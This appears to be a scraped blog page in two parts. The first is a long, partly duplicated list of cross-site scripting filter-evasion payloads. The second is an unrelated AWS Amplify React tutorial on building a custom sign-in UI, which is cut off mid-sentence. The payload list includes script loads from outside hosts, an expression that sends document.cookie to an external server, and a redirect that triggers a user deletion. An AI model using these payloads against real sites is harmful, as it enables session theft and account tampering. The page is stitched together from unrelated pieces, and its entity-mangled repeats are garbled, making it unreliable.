HREF="http://%77%77%77%2E%67%6F%6F%67%6C%65%2E%63%6F%6D">XSS</A> <A HREF="http://1113982867/">XSS</A> <A HREF="http://0x42.0x0000066.0x7.0x93/">XSS</A> <A HREF="http://0102.0146.0007.00000223/">XSS</A> <A HREF="htt p://6	6.000146.0x7.147/">XSS</A> <A HREF="//www.google.com/">XSS</A> <A HREF="//google">XSS</A> <A HREF="http://ha.ckers.org@google">XSS</A> <A HREF="http://google:ha.ckers.org">XSS</A> <A HREF="http://google.com/">XSS</A> <A HREF="http://www.google.com./">XSS</A> <A HREF="javascript:document.location='http://www.google.com/'">XSS</A> <A HREF="http://www.gohttp://www.google.com/ogle.com/">XSS</A> <script>document.vulnerable=true;</script> <img SRC="jav ascript:document.vulnerable=true;"> <img SRC="javascript:document.vulnerable=true;"> <img SRC="  javascript:document.vulnerable=true;"> <body onload!#$%&()*~+-_.,:;?@[/|\]^`=document.vulnerable=true;> <<SCRIPT>document.vulnerable=true;//<</SCRIPT> <script <B>document.vulnerable=true;</script> <img SRC="javascript:document.vulnerable=true;" <iframe src="javascript:document.vulnerable=true; < <script>a=/XSS/\ndocument.vulnerable=true;</script> \";document.vulnerable=true;;// </title><SCRIPT>document.vulnerable=true;</script> <input TYPE="IMAGE" SRC="javascript:document.vulnerable=true;"> <body BACKGROUND="javascript:document.vulnerable=true;"> <body ONLOAD=document.vulnerable=true;> <img DYNSRC="javascript:document.vulnerable=true;"> <img LOWSRC="javascript:document.vulnerable=true;"> <bgsound SRC="javascript:document.vulnerable=true;"> <br SIZE="&{document.vulnerable=true}"> <LAYER SRC="javascript:document.vulnerable=true;"></LAYER> <link REL="stylesheet" HREF="javascript:document.vulnerable=true;"> <style>li {list-style-image: url("javascript:document.vulnerable=true;");</STYLE><UL><LI>XSS <img SRC='vbscript:document.vulnerable=true;'> 1script3document.vulnerable=true;1/script3 <meta HTTP-EQUIV="refresh" CONTENT="0;url=javascript:document.vulnerable=true;"> <meta HTTP-EQUIV="refresh" CONTENT="0; URL=http://;URL=javascript:document.vulnerable=true;"> <IFRAME SRC="javascript:document.vulnerable=true;"></iframe> <FRAMESET><FRAME SRC="javascript:document.vulnerable=true;"></frameset> <table BACKGROUND="javascript:document.vulnerable=true;"> <table><TD BACKGROUND="javascript:document.vulnerable=true;"> <div STYLE="background-image: url(javascript:document.vulnerable=true;)"> <div STYLE="background-image: url(javascript:document.vulnerable=true;)"> <div STYLE="width: expression(document.vulnerable=true);"> <style>@im\port'\ja\vasc\ript:document.vulnerable=true';</style> <img STYLE="xss:expr/*XSS*/ession(document.vulnerable=true)"> <XSS STYLE="xss:expression(document.vulnerable=true)"> exp/*<A STYLE='no\xss:noxss("*//*");xss:ex/*XSS*//*/*/pression(document.vulnerable=true)'> <style TYPE="text/javascript">document.vulnerable=true;</style> <style>.XSS{background-image:url("javascript:document.vulnerable=true");}</STYLE><A CLASS=XSS></a> <style type="text/css">BODY{background:url("javascript:document.vulnerable=true")}</style> <!--[if gte IE 4]><SCRIPT>document.vulnerable=true;</SCRIPT><![endif]--> <base HREF="javascript:document.vulnerable=true;//"> <OBJECT classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389><param name=url value=javascript:document.vulnerable=true></object> <XML ID=I><X><C><![<IMG SRC="javas]]<![cript:document.vulnerable=true;">]]</C></X></xml><SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></span> <XML ID="xss"><I><B><IMG SRC="javas<!-- -->cript:document.vulnerable=true"></B></I></XML><SPAN DATASRC="#xss" DATAFLD="B" DATAFORMATAS="HTML"></span> <html><BODY><?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time"><?import namespace="t" implementation="#default#time2"><t:set attributeName="innerHTML" to="XSS<SCRIPT DEFER>document.vulnerable=true</SCRIPT>"></BODY></html> <? echo('<SCR)';echo('IPT>document.vulnerable=true</SCRIPT>'); ?> <meta HTTP-EQUIV="Set-Cookie" Content="USERID=<SCRIPT>document.vulnerable=true</SCRIPT>"> <head><META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html; charset=UTF-7"> </HEAD>+ADw-SCRIPT+AD4-document.vulnerable=true;+ADw-/SCRIPT+AD4- <a href="javascript#document.vulnerable=true;"> <div onmouseover="document.vulnerable=true;"> <img src="javascript:document.vulnerable=true;"> <img dynsrc="javascript:document.vulnerable=true;"> <input type="image" dynsrc="javascript:document.vulnerable=true;"> <bgsound src="javascript:document.vulnerable=true;"> &<script>document.vulnerable=true;</script> &{document.vulnerable=true;}; <img src=&{document.vulnerable=true;};> <link rel="stylesheet" href="javascript:document.vulnerable=true;"> <iframe src="vbscript:document.vulnerable=true;"> <img src="mocha:document.vulnerable=true;"> <img src="livescript:document.vulnerable=true;"> <a href="about:<script>document.vulnerable=true;</script>"> <meta http-equiv="refresh" content="0;url=javascript:document.vulnerable=true;"> <body onload="document.vulnerable=true;"> <div style="background-image: url(javascript:document.vulnerable=true;);"> <div style="behaviour: url([link to code]);"> <div style="binding: url([link to code]);"> <div style="width: expression(document.vulnerable=true;);"> <style type="text/javascript">document.vulnerable=true;</style> <object classid="clsid:..." codebase="javascript:document.vulnerable=true;"> <style><!--</style><script>document.vulnerable=true;//--></script> <<script>document.vulnerable=true;</script> <![<!--]]<script>document.vulnerable=true;//--></script> <!-- -- --><script>document.vulnerable=true;</script><!-- -- --> <img src="blah"onmouseover="document.vulnerable=true;"> <img src="blah>" onmouseover="document.vulnerable=true;"> <xml src="javascript:document.vulnerable=true;"> <xml id="X"><a><b><script>document.vulnerable=true;</script>;</b></a></xml> <div datafld="b" dataformatas="html" datasrc="#X"></div> [\xC0][\xBC]script>document.vulnerable=true;[\xC0][\xBC]/script> <style>@import'http://www.securitycompass.com/xss.css';</style> <meta HTTP-EQUIV="Link" Content="<http://www.securitycompass.com/xss.css>; REL=stylesheet"> <style>BODY{-moz-binding:url("http://www.securitycompass.com/xssmoz.xml#xss")}</style> <OBJECT TYPE="text/x-scriptlet" DATA="http://www.securitycompass.com/scriptlet.html"></object> <HTML xmlns:xss><?import namespace="xss" implementation="http://www.securitycompass.com/xss.htc"><xss:xss>XSS</xss:xss></html> <script SRC="http://www.securitycompass.com/xss.jpg"></script> <!--#exec cmd="/bin/echo '<SCR'"--><!--#exec cmd="/bin/echo 'IPT SRC=http://www.securitycompass.com/xss.js></SCRIPT>'"--> <script a=">" SRC="http://www.securitycompass.com/xss.js"></script> <script =">" SRC="http://www.securitycompass.com/xss.js"></script> <script a=">" '' SRC="http://www.securitycompass.com/xss.js"></script> <script "a='>'" SRC="http://www.securitycompass.com/xss.js"></script> <script a=`>` SRC="http://www.securitycompass.com/xss.js"></script> <script a=">'>" SRC="http://www.securitycompass.com/xss.js"></script> <script>document.write("<SCRI");</SCRIPT>PT SRC="http://www.securitycompass.com/xss.js"></script> <div style="binding: url(http://www.securitycompass.com/xss.js);"> [Mozilla] "><BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert("XSS")> </script><script>alert(1)</script> </br style=a:expression(alert())> <scrscriptipt>alert(1)</scrscriptipt> <br size=\"&{alert('XSS')}\"> perl -e 'print \"<IMG SRC=java\0script:alert(\"XSS\")>\";' > out perl -e 'print \"<SCR\0IPT>alert(\"XSS\")</SCR\0IPT>\";' > out <~/XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))> <~/XSS/*-*/STYLE=xss:e/**/xpression(window.location="http://www.procheckup.com/?sid="%2bdocument.cookie)> <~/XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))> <~/XSS STYLE=xss:expression(alert('XSS'))> "><script>alert('XSS')</script> </XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))> XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))> XSS STYLE=xss:e/**/xpression(alert('XSS'))> </XSS STYLE=xss:expression(alert('XSS'))> ';;alert(String.fromCharCode(88,83,83))//\';;alert(String.fromCharCode(88,83,83))//";;alert(String.fromCharCode(88,83,83))//\";;alert(String.fromCharCode(88,83,83))//-->;<;/SCRIPT>;";>;';>;<;SCRIPT>;alert(String.fromCharCode(88,83,83))<;/SCRIPT>; ';';;!--";<;XSS>;=&;{()} <;SCRIPT>;alert(';XSS';)<;/SCRIPT>; <;SCRIPT SRC=http://ha.ckers.org/xss.js>;<;/SCRIPT>; <;SCRIPT>;alert(String.fromCharCode(88,83,83))<;/SCRIPT>; <;BASE HREF=";javascript:alert(';XSS';);//";>; <;BGSOUND SRC=";javascript:alert(';XSS';);";>; <;BODY BACKGROUND=";javascript:alert(';XSS';);";>; <;BODY ONLOAD=alert(';XSS';)>; <;DIV STYLE=";background-image: url(javascript:alert(';XSS';))";>; <;DIV STYLE=";background-image: url(&;#1;javascript:alert(';XSS';))";>; <;DIV STYLE=";width: expression(alert(';XSS';));";>; <;FRAMESET>;<;FRAME SRC=";javascript:alert(';XSS';);";>;<;/FRAMESET>; <;IFRAME SRC=";javascript:alert(';XSS';);";>;<;/IFRAME>; <;INPUT TYPE=";IMAGE"; SRC=";javascript:alert(';XSS';);";>; <;IMG SRC=";javascript:alert(';XSS';);";>; <;IMG SRC=javascript:alert(';XSS';)>; <;IMG DYNSRC=";javascript:alert(';XSS';);";>; <;IMG LOWSRC=";javascript:alert(';XSS';);";>; <;IMG SRC=";http://www.thesiteyouareon.com/somecommand.php?somevariables=maliciouscode";>; Redirect 302 /a.jpg http://victimsite.com/admin.asp&;deleteuser exp/*<;XSS STYLE=';no\xss:noxss(";*//*";); <;STYLE>;li {list-style-image: url(";javascript:alert('XSS')";);}<;/STYLE>;<;UL>;<;LI>;XSS <;IMG SRC=';vbscript:msgbox(";XSS";)';>; <;LAYER SRC=";http://ha.ckers.org/scriptlet.html";>;<;/LAYER>; <;IMG SRC=";livescript:[code]";>; %BCscript%BEalert(%A2XSS%A2)%BC/script%BE <;META HTTP-EQUIV=";refresh"; CONTENT=";0;url=javascript:alert(';XSS';);";>; <;META HTTP-EQUIV=";refresh"; CONTENT=";0;url=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K";>; <;META HTTP-EQUIV=";refresh"; CONTENT=";0; URL=http://;URL=javascript:alert(';XSS';);";>; <;IMG SRC=";mocha:[code]";>; <;OBJECT TYPE=";text/x-scriptlet"; DATA=";http://ha.ckers.org/scriptlet.html";>;<;/OBJECT>; <;OBJECT classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389>;<;param name=url value=javascript:alert(';XSS';)>;<;/OBJECT>; <;EMBED SRC=";http://ha.ckers.org/xss.swf"; AllowScriptAccess=";always";>;<;/EMBED>; a=";get";;&;#10;b=";URL(";";;&;#10;c=";javascript:";;&;#10;d=";alert(';XSS';);";)";;eval(a+b+c+d); <;STYLE TYPE=";text/javascript";>;alert(';XSS';);<;/STYLE>; <;IMG STYLE=";xss:expr/*XSS*/ession(alert(';XSS';))";>; <;XSS STYLE=";xss:expression(alert(';XSS';))";>; <;STYLE>;.XSS{background-image:url(";javascript:alert(';XSS';)";);}<;/STYLE>;<;A CLASS=XSS>;<;/A>; <;STYLE type=";text/css";>;BODY{background:url(";javascript:alert(';XSS';)";)}<;/STYLE>; <;LINK REL=";stylesheet"; HREF=";javascript:alert(';XSS';);";>; <;LINK REL=";stylesheet"; HREF=";http://ha.ckers.org/xss.css";>; <;STYLE>;@import';http://ha.ckers.org/xss.css';;<;/STYLE>; <;META HTTP-EQUIV=";Link"; Content=";<;http://ha.ckers.org/xss.css>;; REL=stylesheet";>; <;STYLE>;BODY{-moz-binding:url(";http://ha.ckers.org/xssmoz.xml#xss";)}<;/STYLE>; <;TABLE BACKGROUND=";javascript:alert(';XSS';)";>;<;/TABLE>; <;TABLE>;<;TD BACKGROUND=";javascript:alert(';XSS';)";>;<;/TD>;<;/TABLE>; <;HTML xmlns:xss>; <;XML ID=I>;<;X>;<;C>;<;![CDATA[<;IMG SRC=";javas]]>;<;![CDATA[cript:alert(';XSS';);";>;]]>; <;XML ID=";xss";>;<;I>;<;B>;<;IMG SRC=";javas<;!-- -->;cript:alert(';XSS';)";>;<;/B>;<;/I>;<;/XML>; <;XML SRC=";http://ha.ckers.org/xsstest.xml"; ID=I>;<;/XML>; <;HTML>;<;BODY>; <;!--[if gte IE 4]>; <;META HTTP-EQUIV=";Set-Cookie"; Content=";USERID=<;SCRIPT>;alert(';XSS';)<;/SCRIPT>;";>; <;XSS STYLE=";behavior: url(http://ha.ckers.org/xss.htc);";>; <;SCRIPT SRC=";http://ha.ckers.org/xss.jpg";>;<;/SCRIPT>; <;!--#exec cmd=";/bin/echo ';<;SCRIPT SRC';";-->;<;!--#exec cmd=";/bin/echo ';=http://ha.ckers.org/xss.js>;<;/SCRIPT>;';";-->; <;? echo(';<;SCR)';; <;BR SIZE=";&;{alert(';XSS';)}";>; <;IMG SRC=JaVaScRiPt:alert(';XSS';)>; <;IMG SRC=javascript:alert(&;quot;XSS&;quot;)>; <;IMG SRC=`javascript:alert(";RSnake says, ';XSS';";)`>; <;IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>; <;IMG RC=&;#106;&;#97;&;#118;&;#97;&;#115;&;#99;&;#114;&;#105;&;#112;&;#116;&;#58;&;#97;&;#108;&;#101;&;#114;&;#116;&;#40;&;#39;&;#88;&;#83;&;#83;&;#39;&;#41;>; <;IMG RC=&;#0000106&;#0000097&;#0000118&;#0000097&;#0000115&;#0000099&;#0000114&;#0000105&;#0000112&;#0000116&;#0000058&;#0000097&;#0000108&;#0000101&;#0000114&;#0000116&;#0000040&;#0000039&;#0000088&;#0000083&;#0000083&;#0000039&;#0000041>; <;DIV STYLE=";background-image:\0075\0072\006C\0028';\006a\0061\0076\0061\0073\0063\0072\0069\0070\0074\003a\0061\006c\0065\0072\0074\0028.1027\0058.10530053\0027\0029';\0029";>; <;IMG SRC=&;#x6A&;#x61&;#x76&;#x61&;#x73&;#x63&;#x72&;#x69&;#x70&;#x74&;#x3A&;#x61&;#x6C&;#x65&;#x72&;#x74&;#x28&;#x27&;#x58&;#x53&;#x53&;#x27&;#x29>; <;HEAD>;<;META HTTP-EQUIV=";CONTENT-TYPE"; CONTENT=";text/html; charset=UTF-7";>; <;/HEAD>;+ADw-SCRIPT+AD4-alert(';XSS';);+ADw-/SCRIPT+AD4- \";;alert(';XSS';);// <;/TITLE>;<;SCRIPT>;alert("XSS");<;/SCRIPT>; <;STYLE>;@im\port';\ja\vasc\ript:alert(";XSS";)';;<;/STYLE>; <;IMG SRC=";jav ascript:alert(';XSS';);";>; <;IMG SRC=";jav&;#x09;ascript:alert(';XSS';);";>; <;IMG SRC=";jav&;#x0A;ascript:alert(';XSS';);";>; <;IMG SRC=";jav&;#x0D;ascript:alert(';XSS';);";>; <;IMGSRC=";javascript:alert';XSS';)";>; perl -e ';print ";<;IM SRC=java\0script:alert(";XSS";)>";;';>; out perl -e ';print ";&;<;SCR\0IPT>;alert(";XSS";)<;/SCR\0IPT>;";;'; >; out <;IMG SRC="; &;#14; javascript:alert(';XSS';);";>; <;SCRIPT/XSS SRC=";http://ha.ckers.org/xss.js";>;<;/SCRIPT>; <;BODY onload!#$%&;()*~+-_.,:;?@[/|\]^`=alert(";XSS";)>; <;SCRIPT SRC=http://ha.ckers.org/xss.js <;SCRIPT SRC=//ha.ckers.org/.j>; <;IMG SRC=";javascript:alert(';XSS';)"; <;IFRAME SRC=http://ha.ckers.org/scriptlet.html <; <;<;SCRIPT>;alert(";XSS";);//<;<;/SCRIPT>; <;IMG ";";";>;<;SCRIPT>;alert(";XSS";)<;/SCRIPT>;";>; <;SCRIPT>;a=/XSS/ <;SCRIPT a=";>;"; SRC=";http://ha.ckers.org/xss.js";>;<;/SCRIPT>; <;SCRIPT =";blah"; SRC=";http://ha.ckers.org/xss.js";>;<;/SCRIPT>; <;SCRIPT a=";blah"; ';'; SRC=";http://ha.ckers.org/xss.js";>;<;/SCRIPT>; <;SCRIPT ";a=';>;';"; SRC=";http://ha.ckers.org/xss.js";>;<;/SCRIPT>; <;SCRIPT a=`>;` SRC=";http://ha.ckers.org/xss.js";>;<;/SCRIPT>; <;SCRIPT>;document.write(";<;SCRI";);<;/SCRIPT>;PT SRC=";http://ha.ckers.org/xss.js";>;<;/SCRIPT>; <;SCRIPT a=";>';>"; SRC=";http://ha.ckers.org/xss.js";>;<;/SCRIPT>; <;A HREF=";http://66.102.7.147/";>;XSS<;/A>; <;A HREF=";http://%77%77%77%2E%67%6F%6F%67%6C%65%2E%63%6F%6D";>;XSS<;/A>; <;A HREF=";http://1113982867/";>;XSS<;/A>; <;A HREF=";http://0x42.0x0000066.0x7.0x93/";>;XSS<;/A>; <;A HREF=";http://0102.0146.0007.00000223/";>;XSS<;/A>; <;A HREF=";htt p://6&;#09;6.000146.0x7.147/";>;XSS<;/A>; <;A HREF=";//www.google.com/";>;XSS<;/A>; <;A HREF=";//google";>;XSS<;/A>; <;A HREF=";http://ha.ckers.org@google";>;XSS<;/A>; <;A HREF=";http://google:ha.ckers.org";>;XSS<;/A>; <;A HREF=";http://google.com/";>;XSS<;/A>; <;A HREF=";http://www.google.com./";>;XSS<;/A>; <;A HREF=";javascript:document.location=';http://www.google.com/';";>;XSS<;/A>; <;A HREF=";http://www.gohttp://www.google.com/ogle.com/";>;XSS<;/A>; <script>document.vulnerable=true;</script> <img SRC="jav ascript:document.vulnerable=true;"> <img SRC="javascript:document.vulnerable=true;"> <img SRC="  javascript:document.vulnerable=true;"> <body onload!#$%&()*~+-_.,:;?@[/|\]^`=document.vulnerable=true;> <<SCRIPT>document.vulnerable=true;//<</SCRIPT> <script <B>document.vulnerable=true;</script> <img SRC="javascript:document.vulnerable=true;" <iframe src="javascript:document.vulnerable=true; < <script>a=/XSS/\ndocument.vulnerable=true;</script> \";document.vulnerable=true;;// </title><SCRIPT>document.vulnerable=true;</script> <input TYPE="IMAGE" SRC="javascript:document.vulnerable=true;"> <body BACKGROUND="javascript:document.vulnerable=true;"> <body ONLOAD=document.vulnerable=true;> <img DYNSRC="javascript:document.vulnerable=true;"> <img LOWSRC="javascript:document.vulnerable=true;"> <bgsound SRC="javascript:document.vulnerable=true;"> <br SIZE="&{document.vulnerable=true}"> <LAYER SRC="javascript:document.vulnerable=true;"></LAYER> <link REL="stylesheet" HREF="javascript:document.vulnerable=true;"> <style>li {list-style-image: url("javascript:document.vulnerable=true;");</STYLE><UL><LI>XSS <img SRC='vbscript:document.vulnerable=true;'> 1script3document.vulnerable=true;1/script3 <meta HTTP-EQUIV="refresh" CONTENT="0;url=javascript:document.vulnerable=true;"> <meta HTTP-EQUIV="refresh" CONTENT="0; URL=http://;URL=javascript:document.vulnerable=true;"> <IFRAME SRC="javascript:document.vulnerable=true;"></iframe> <FRAMESET><FRAME SRC="javascript:document.vulnerable=true;"></frameset> <table BACKGROUND="javascript:document.vulnerable=true;"> <table><TD BACKGROUND="javascript:document.vulnerable=true;"> <div STYLE="background-image: url(javascript:document.vulnerable=true;)"> <div STYLE="background-image: url(javascript:document.vulnerable=true;)"> <div STYLE="width: expression(document.vulnerable=true);"> <style>@im\port'\ja\vasc\ript:document.vulnerable=true';</style> <img STYLE="xss:expr/*XSS*/ession(document.vulnerable=true)"> <XSS STYLE="xss:expression(document.vulnerable=true)"> exp/*<A STYLE='no\xss:noxss("*//*");xss:ex/*XSS*//*/*/pression(document.vulnerable=true)'> <style TYPE="text/javascript">document.vulnerable=true;</style> <style>.XSS{background-image:url("javascript:document.vulnerable=true");}</STYLE><A CLASS=XSS></a> <style type="text/css">BODY{background:url("javascript:document.vulnerable=true")}</style> <!--[if gte IE 4]><SCRIPT>document.vulnerable=true;</SCRIPT><![endif]--> <base HREF="javascript:document.vulnerable=true;//"> <OBJECT classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389><param name=url value=javascript:document.vulnerable=true></object> <XML ID=I><X><C><![<IMG SRC="javas]]<![cript:document.vulnerable=true;">]]</C></X></xml><SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></span> <XML ID="xss"><I><B><IMG SRC="javas<!-- -->cript:document.vulnerable=true"></B></I></XML><SPAN DATASRC="#xss" DATAFLD="B" DATAFORMATAS="HTML"></span> <html><BODY><?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time"><?import namespace="t" implementation="#default#time2"><t:set attributeName="innerHTML" to="XSS<SCRIPT DEFER>document.vulnerable=true</SCRIPT>"></BODY></html> <? echo('<SCR)';echo('IPT>document.vulnerable=true</SCRIPT>'); ?> <meta HTTP-EQUIV="Set-Cookie" Content="USERID=<SCRIPT>document.vulnerable=true</SCRIPT>"> <head><META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html; charset=UTF-7"> </HEAD>+ADw-SCRIPT+AD4-document.vulnerable=true;+ADw-/SCRIPT+AD4- <a href="javascript#document.vulnerable=true;"> <div onmouseover="document.vulnerable=true;"> <img src="javascript:document.vulnerable=true;"> <img dynsrc="javascript:document.vulnerable=true;"> <input type="image" dynsrc="javascript:document.vulnerable=true;"> <bgsound src="javascript:document.vulnerable=true;"> &<script>document.vulnerable=true;</script> &{document.vulnerable=true;}; <img src=&{document.vulnerable=true;};> <link rel="stylesheet" href="javascript:document.vulnerable=true;"> <iframe src="vbscript:document.vulnerable=true;"> <img src="mocha:document.vulnerable=true;"> <img src="livescript:document.vulnerable=true;"> <a href="about:<script>document.vulnerable=true;</script>"> <meta http-equiv="refresh" content="0;url=javascript:document.vulnerable=true;"> <body onload="document.vulnerable=true;"> <div style="background-image: url(javascript:document.vulnerable=true;);"> <div style="behaviour: url([link to code]);"> <div style="binding: url([link to code]);"> <div style="width: expression(document.vulnerable=true;);"> <style type="text/javascript">document.vulnerable=true;</style> <object classid="clsid:..." codebase="javascript:document.vulnerable=true;"> <style><!--</style><script>document.vulnerable=true;//--></script> <<script>document.vulnerable=true;</script> <![<!--]]<script>document.vulnerable=true;//--></script> <!-- -- --><script>document.vulnerable=true;</script><!-- -- --> <img src="blah"onmouseover="document.vulnerable=true;"> <img src="blah>" onmouseover="document.vulnerable=true;"> <xml src="javascript:document.vulnerable=true;"> <xml id="X"><a><b><script>document.vulnerable=true;</script>;</b></a></xml> <div datafld="b" dataformatas="html" datasrc="#X"></div> [\xC0][\xBC]script>document.vulnerable=true;[\xC0][\xBC]/script> <style>@import'http://www.securitycompass.com/xss.css';</style> <meta HTTP-EQUIV="Link" Content="<http://www.securitycompass.com/xss.css>; REL=stylesheet"> <style>BODY{-moz-binding:url("http://www.securitycompass.com/xssmoz.xml#xss")}</style> <OBJECT TYPE="text/x-scriptlet" DATA="http://www.securitycompass.com/scriptlet.html"></object> <HTML xmlns:xss><?import namespace="xss" implementation="http://www.securitycompass.com/xss.htc"><xss:xss>XSS</xss:xss></html> <script SRC="http://www.securitycompass.com/xss.jpg"></script> <!--#exec cmd="/bin/echo '<SCR'"--><!--#exec cmd="/bin/echo 'IPT SRC=http://www.securitycompass.com/xss.js></SCRIPT>'"--> <script a=">" SRC="http://www.securitycompass.com/xss.js"></script> <script =">" SRC="http://www.securitycompass.com/xss.js"></script> <script a=">" '' SRC="http://www.securitycompass.com/xss.js"></script> <script "a='>'" SRC="http://www.securitycompass.com/xss.js"></script> <script a=`>` SRC="http://www.securitycompass.com/xss.js"></script> <script a=">'>" SRC="http://www.securitycompass.com/xss.js"></script> <script>document.write("<SCRI");</SCRIPT>PT SRC="http://www.securitycompass.com/xss.js"></script> <div style="binding: url(http://www.securitycompass.com/xss.js);"> [Mozilla] ";>;<;BODY onload!#$%&;()*~+-_.,:;?@[/|\]^`=alert(";XSS";)>; <;/script>;<;script>;alert(1)<;/script>; <;/br style=a:expression(alert())>;
3 notes
·
View notes
Quote
In this post, we are going to leverage AWS Amplify authentication while still building the UI we want. Prerequisites Seeing as this is a post about AWS and AWS Amplify, you should be set up with both of those. Don't have an AWS account yet? You can set one up here. To interact with AWS Amplify you need to install the CLI via npm. $ yarn global add @aws-amplify/cli Setting up our project Before we can show how to build a custom UI using Amplify, we first need a project to work from. Let's use create-react-app to get a React app going. $ npx create-react-app amplify-demo $ cd amplify-demo With our boilerplate project created we can now add the Amplify libraries we are going to need to it. $ yarn add aws-amplify aws-amplify-react Now we need to initialize Amplify and add authentication to our application. From the root of our new amplify-demo application, run the following commands with the following answers to each question. $ amplify init Note: It is recommended to run this command from the root of your app directory ? Enter a name for the project amplify-demo ? Enter a name for the environment prod ? Choose your default editor: Visual Studio Code ? Choose the type of app that you're building: javascript ? What javascript framework are you using react ? Source Directory Path: src ? Distribution Directory Path: build ? Build Command: npm run-script build ? Start Command: npm run-script start $ amplify add auth Using service: Cognito, provided by: awscloudformation The current configured provider is Amazon Cognito. Do you want to use the default authentication and security configuration? Default configuration Warning: you will not be able to edit these selections. How do you want users to be able to sign in? Username Do you want to configure advanced settings? No, I am done. Successfully added resource amplifydemobc1364f5 locally Now that we have the default authentication via Amplify added to our application we can add the default login. To do that go ahead and update your App component located at src/App.js to have the following code. import React from "react"; import logo from "./logo.svg"; import "./App.css"; import { withAuthenticator } from "aws-amplify-react"; import Amplify from "aws-amplify"; import awsconfig from "./aws-exports"; Amplify.configure(awsconfig); function App() { return ( Internal Application behind Login ); } export default withAuthenticator(App); The default Amplify authentication above leverages the higher-order component, withAuthenticator. We should now be able to see that our App component is behind a login. Go ahead and start the app up in development mode by running yarn start. We should see something like below. Customizing The Amplify Authentication UI Now that we have the default authentication wired up it's time to customize it. In the previous blog post we essentially inherited from the internal Amplify components like SignIn. This allowed us to leverage the functions already defined in that component. But, this felt like the wrong abstraction and a bit of a hack for the long term. It was/is a valid way to get something working. But it required knowing quite a few of the implementation details implemented in the parent component. Things like knowing how handleInputChange and _validAuthStates were getting used in SignIn were critical to making the brute force version below work as expected. import React from "react"; import { SignIn } from "aws-amplify-react"; export class CustomSignIn extends SignIn { constructor(props) { super(props); this._validAuthStates = ["signIn", "signedOut", "signedUp"]; } showComponent(theme) { return ( Username .....omitted..... ); } } But in running with this brute force approach for a bit I was able to form up a better way to customize the Amplify authentication UI. The approach, as we are going to see, boils down to three changes. Instead of using the higher-order component, withAuthenticator. We are going to instead use the component instead. This is the component built into the framework that allows for more customization. We are going to change our App component to make use of an AuthWrapper component that we will write. This is the component that can manage the various states of authentication we can be in. Finally, we will write our own CustomSignIn component to have it's own UI and logic. Let's go ahead and dive in with 1️⃣. Below is what our App component is going to look like now. import React from "react"; import { Authenticator } from "aws-amplify-react"; import "./App.css"; import Amplify from "aws-amplify"; import awsconfig from "./aws-exports"; import AuthWrapper from "./AuthWrapper"; Amplify.configure(awsconfig); function App() { return ( ); } export default App; Notice that our App component is now an entry point into our application. It uses the Authenticator component provided by Amplify instead of the higher-order component. We tell that component to hide all the default authentication UI, we are going to create our own. Then inside of that, we make use of a new component we are going to create called AuthWrapper. This new component is going to act as our router for the different authentication pieces we want to have. For this blog post, we are just going to implement the login workflow. But the idea is transferrable to other things like signing up and forgot password. Here is what AuthWrapper ends up looking like. import React, { Component } from "react"; import { InternalApp } from "./InternalApp"; import { CustomSignIn } from "./SignIn"; class AuthWrapper extends Component { constructor(props) { super(props); this.state = { username: "" }; this.updateUsername = this.updateUsername.bind(this); } updateUsername(newUsername) { this.setState({ username: newUsername }); } render() { return ( ); } } export default AuthWrapper; Here we can see that AuthWrapper is a router for two other components. The first one is CustomSignIn, this is the custom login UI we can build-out. The second one is our InternalApp which is the application UI signed in users can access. Note that both components get the authState passed into them. Internally the components can use this state to determine what they should do. Before taking a look at the CustomSignIn component, let's look at InternalApp to see how authState is leveraged. import React, { Component } from "react"; import logo from "../src/logo.svg"; export class InternalApp extends Component { render() { if (this.props.authState === "signedIn") { return ( Internal Application behind Login ); } else { return null; } } } Notice that we are checking that authState === "signedIn" to determine if we should render the application UI. This is a piece of state that is set by the authentication components defined in AuthWrapper. Now let's see what our customized authentication for the login prompt looks like. Here is what CustomSignIn looks like. import React, { Component } from "react"; import { Auth } from "aws-amplify"; export class CustomSignIn extends Component { constructor(props) { super(props); this._validAuthStates = ["signIn", "signedOut", "signedUp"]; this.signIn = this.signIn.bind(this); this.handleInputChange = this.handleInputChange.bind(this); this.handleFormSubmission = this.handleFormSubmission.bind(this); this.state = {}; } handleFormSubmission(evt) { evt.preventDefault(); this.signIn(); } async signIn() { const username = this.inputs.username; const password = this.inputs.password; try { await Auth.signIn(username, password); this.props.onStateChange("signedIn", {}); } catch (err) { if (err.code === "UserNotConfirmedException") { this.props.updateUsername(username); await Auth.resendSignUp(username); this.props.onStateChange("confirmSignUp", {}); } else if (err.code === "NotAuthorizedException") { // The error happens when the incorrect password is provided this.setState({ error: "Login failed." }); } else if (err.code === "UserNotFoundException") { // The error happens when the supplied username/email does not exist in the Cognito user pool this.setState({ error: "Login failed." }); } else { this.setState({ error: "An error has occurred." }); console.error(err); } } } handleInputChange(evt) { this.inputs = this.inputs || {}; const { name, value, type, checked } = evt.target; const check_type = ["radio", "checkbox"].includes(type); this.inputs[name] = check_type ? checked : value; this.inputs["checkedValue"] = check_type ? value : null; this.setState({ error: "" }); } render() { return ( {this._validAuthStates.includes(this.props.authState) && ( Username Password Login )} ); } } What we have defined up above is a React component that is leveraging the Amplify Authentication API. If we take a look at signIn we see many calls to Auth to sign a user in or resend them a confirmation code. We also see that this._validAuthStates still exists. This internal parameter to determines whether we should show this component inside of the render function. This is a lot cleaner and is not relying on knowing the implementation details of base components provided by Amplify. Making this not only more customizable but a lot less error-prone as well. If you take a look at the class names inside of the markup you'll see that this component is also making use of TailwindCSS. Speaking as a non-designer, Tailwind is a lifesaver. It allows you to build out clean looking interfaces with utility first classes. To add Tailwind into your own React project, complete these steps. Run yarn add tailwindcss --dev in the root of your project. Run ./node_modules/.bin/tailwind init tailwind.js to initialize Tailwind in the root of your project. Create a 